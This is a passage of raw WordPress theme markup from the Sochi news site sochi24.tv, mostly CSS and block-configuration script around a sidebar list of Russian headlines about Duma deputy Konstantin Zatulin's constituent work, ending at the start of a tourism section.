.tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px 